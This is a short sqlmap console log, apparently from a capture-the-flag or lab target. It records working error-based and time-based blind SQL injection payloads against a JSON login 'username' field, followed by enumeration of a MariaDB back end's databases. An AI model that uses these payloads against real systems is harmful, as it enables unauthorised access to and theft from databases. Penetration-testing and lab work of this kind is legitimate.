 [16:46:15] [WARNING] the web server responded with an HTTP error code (403) which could inte
rfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON username ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: {"username":"admin" AND (SELECT 4331 FROM(SELECT COUNT(*),CONCAT(0x71717a7671,(
SELECT (ELT(4331=4331,1))),0x716b627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS G
ROUP BY x)a)-- Ppdf","password":"test"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"username":"admin" AND (SELECT 8228 FROM (SELECT(SLEEP(5)))SuTg)-- KqpO","pass
word":"test"}
---
[16:46:15] [INFO] testing MySQL
[16:46:15] [INFO] confirming MySQL
[16:46:16] [WARNING] potential permission problems detected ('command denied')
[16:46:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:46:16] [INFO] fetching database names
[16:46:16] [INFO] retrieved: 'information_schema'
[16:46:16] [INFO] retrieved: 'orbital'
[16:46:16] [INFO] retrieved: 'test'
available databases [3]:
[*] information_schema
[*] orbital
[*] test